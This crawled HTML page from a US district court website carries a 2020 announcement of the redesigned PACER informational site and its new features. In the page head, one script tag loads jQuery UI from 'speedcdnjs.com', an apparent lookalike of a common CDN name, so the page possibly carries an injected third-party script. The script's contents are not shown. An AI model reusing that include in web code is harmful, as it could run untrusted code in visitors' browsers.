

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.arwd.uscourts.gov/news/new-pacer-website?page=1
body_size: 6526
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/new-pacer-website" />
<link rel="shortlink" href="/node/416" />
<link rel="shortcut icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>New PACER Website | Western District of Arkansas | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.arwd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634ml"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Arkansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Western District of Arkansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/new-pacer-website?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-416 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.arwd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Timothy L. Brooks, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/new-pacer-website?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-aj1gfCJLmG7VDM531T2Wzcg5J1hhYOnU1dRRGOmatnY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-475"><a href="/court-info/court-locations">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-477"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-584"><a href="https://www.arwd.uscourts.gov/sites/arwd/files/ARWD%20Local%20Rules.pdf">Local Rules</a></li>
<li class="leaf menu-mlid-655"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx">Federal Rules</a></li>
<li class="leaf menu-mlid-1035"><a href="/careers">Careers</a></li>
<li class="leaf menu-mlid-822"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-478"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-645"><a href="/judicial-misconduct">Judicial Misconduct</a></li>
<li class="leaf has-children menu-mlid-1051"><a href="/educational-outreach">Educational Outreach</a></li>
<li class="leaf menu-mlid-766"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-670"><a href="/western-arkansas-district-map">Western Arkansas District Map</a></li>
<li class="last leaf menu-mlid-928"><a href="/mediapublic-inquiries">Media/Public Inquiries</a></li>
</ul></li>
<li class="expanded menu-mlid-484"><a href="/judge-information">Judge Information</a><ul class="menu"><li class="first leaf menu-mlid-663"><a href="/content/chief-judge-timothy-l-brooks">Chief Judge Timothy L. Brooks</a></li>
<li class="leaf menu-mlid-542"><a href="/content/district-judge-susan-o-hickey">Judge Susan O. Hickey</a></li>
<li class="leaf menu-mlid-547"><a href="/content/magistrate-judge-christy-d-comstock">Chief Magistrate Judge Christy D. Comstock</a></li>
<li class="leaf menu-mlid-679"><a href="/content/magistrate-judge-mark-e-ford">Magistrate Judge Mark E. Ford</a></li>
<li class="last leaf menu-mlid-1057"><a href="/content/magistrate-judge-spencer-g-singleton">Magistrate Judge Spencer G. Singleton</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-554"><a href="https://ejuror1.uscourts.gov/ejuror-arwd/TransportRoom?servlet=login">eJuror</a></li>
<li class="leaf has-children menu-mlid-548"><a href="/el-dorado-jurors">El Dorado Jurors</a></li>
<li class="leaf has-children menu-mlid-550"><a href="/fort-smith-jurors">Fort Smith Jurors</a></li>
<li class="leaf has-children menu-mlid-552"><a href="/hot-springs-jurors">Hot Springs Jurors</a></li>
<li class="leaf has-children menu-mlid-549"><a href="/northwest-jurors">Northwest Jurors</a></li>
<li class="leaf has-children menu-mlid-553"><a href="/texarkana-jurors">Texarkana Jurors</a></li>
<li class="last leaf has-children menu-mlid-826"><a href="/grand-jurors">Grand Jurors</a></li>
</ul></li>
<li class="expanded menu-mlid-647"><a href="/attorney-information">Attorney Information</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="/admission-information">Admission Information</a></li>
<li class="leaf menu-mlid-905"><a href="/civil-case-filing">Civil Case Filing</a></li>
<li class="leaf menu-mlid-1041"><a href="/criminal-case-filing">Criminal Case Filing</a></li>
<li class="leaf menu-mlid-1042"><a href="/civil-pro-bono-attorney">Pro Bono Attorney</a></li>
<li class="leaf menu-mlid-1039"><a href="https://www.arwd.uscourts.gov/cmecf">NextGen CM/ECF</a></li>
<li class="last leaf menu-mlid-1038"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
</ul></li>
<li class="expanded menu-mlid-1040"><a href="/representing-yourself">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-1043"><a href="/civil-lawsuit-self-respresentation">Civil Lawsuit Self Representation</a></li>
<li class="leaf menu-mlid-1044"><a href="/prisoner-1983-litigation">Prisoner 1983 Litigation</a></li>
<li class="last leaf menu-mlid-1045"><a href="/habeas-corpus-cases">Habeas Corpus Cases</a></li>
</ul></li>
<li class="leaf menu-mlid-482"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-489"><a href="/cmecf">NextGen CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-901"><a href="/nextgen-cmecf">NextGen Information</a></li>
<li class="leaf menu-mlid-576"><a href="https://ecf.arwd.uscourts.gov/cgi-bin/login.pl">NextGen CM/ECF Login</a></li>
<li class="leaf menu-mlid-577"><a href="/cmecf-documents">CM/ECF Documents</a></li>
<li class="last leaf menu-mlid-676"><a href="/paygov-documents">Pay.gov Documents</a></li>
</ul></li>
<li class="last leaf menu-mlid-494"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              New PACER Website            </h1>
          
                                        
                      <article about="/news/new-pacer-website" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="New PACER Website" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-26T00:00:00-04:00" class="date-display-single">Friday, June 26, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>A redesigned PACER informational website will launch on June 28, 2020.  The website was redesigned to take advantage of new technology and design practices.</p>
<p>Please note the website URL is changing to <a href="https://pacer.uscourts.gov">https://pacer.uscourts.gov</a> and traffic to pacer.gov will redirect to the new site starting June 28th.</p>
<p>To check out PACER’s newly redesigned, informational and resource website, please visit <a href="https://pacer.uscourts.gov">https://pacer.uscourts.gov</a>.</p>
<p>The website provides information about how the public can access federal court records electronically and have easy access to PACER and PACER-related applications. </p>
<p> </p>
<p>New features include:</p>
<p>• Mobile friendly design;</p>
<p>• New tool to search for court-specific information;</p>
<p>• Interactive format to search frequently asked questions;</p>
<p>• Search engine has been optimized to improve content findability;</p>
<p>• JSON and XML feeds of court-specific information; and</p>
<p>• New accessibility tools.</p>
<p> </p>
<p>In addition, two PACER applications—Manage My Account and Registration—have new designs to create an improved user experience.</p>
<p>Email any feedback to the PACER Service Center.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-3b4d09007465c272a8ed6f81ef660a0c">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-02">2022-02</a>
              (1)
          </li>
      <li><a href="/news/2022-05">2022-05</a>
              (2)
          </li>
      <li><a href="/news/2022-07">2022-07</a>
              (2)
          </li>
      <li><a href="/news/2022-08">2022-08</a>
              (3)
          </li>
      <li><a href="/news/2022-10">2022-10</a>
              (2)
          </li>
      <li><a href="/news/2022-11">2022-11</a>
              (1)
          </li>
      <li><a href="/news/2022-12">2022-12</a>
              (1)
          </li>
      <li><a href="/news/2023-12">2023-12</a>
              (1)
          </li>
      <li><a href="/news/2024-01">2024-01</a>
              (2)
          </li>
      <li><a href="/news/2024-02">2024-02</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/new-pacer-website">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/new-pacer-website">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/new-pacer-website">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/new-pacer-website?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/new-pacer-website?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/new-pacer-website?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/new-pacer-website?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> </p>
<!--<a class="ql-last" href="/court-info/faq/">FAQs</a>-->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
